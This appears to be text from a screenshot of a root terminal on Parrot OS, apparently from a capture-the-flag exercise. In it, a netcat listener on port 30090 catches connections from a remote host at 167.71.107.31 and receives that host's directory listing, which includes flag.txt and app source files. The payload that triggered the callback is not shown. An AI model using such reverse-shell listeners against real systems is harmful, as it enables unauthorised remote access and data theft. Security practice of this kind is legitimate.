 user : nc — Konsole
File Edit View Bookmarks Settings Help
┌─[root@parrot]─[/home/user]
└──╼ #nc -lvp 30090
listening on [any] 30090 ...
^C
┌─[✗]─[root@parrot]─[/home/user]
└──╼ #nc -lvp 30090
listening on [any] 30090 ...
167.71.107.31: inverse host lookup failed: Unknown host
connect to [10.0.0.9] from (UNKNOWN) [167.71.107.31] 33984
^C
┌─[✗]─[root@parrot]─[/home/user]
└──╼ #^C
┌─[✗]─[root@parrot]─[/home/user]
└──╼ #nc -lvp 30090
listening on [any] 30090 ...
167.71.107.31: inverse host lookup failed: Unknown host
connect to [10.0.0.9] from (UNKNOWN) [167.71.107.31] 34176
total 28
drwxr-xr-x 2 root root 4096 Feb 20 08:28 __pycache__
-rw-r--r-- 1 root root  849 Feb 20 07:22 app.cpython-37.pyc
-rw-r--r-- 1 root root  591 Feb 20 07:22 app.py
-rw-r--r-- 1 root root   20 Feb 20 06:16 config.py
-rw-r--r-- 1 root root    0 Feb 29 21:38 danhwashere.txt
-rw-r--r-- 1 root root    0 Feb 26 16:32 file.out
-rw-r--r-- 1 root root   47 Feb 10 23:05 flag.txt
-rw-r--r-- 1 root root    0 Feb 22 08:02 sleep
drwxr-xr-x 2 root root 4096 Feb 20 08:25 static
drwxr-xr-x 2 root root 4096 Feb 20 08:25 templates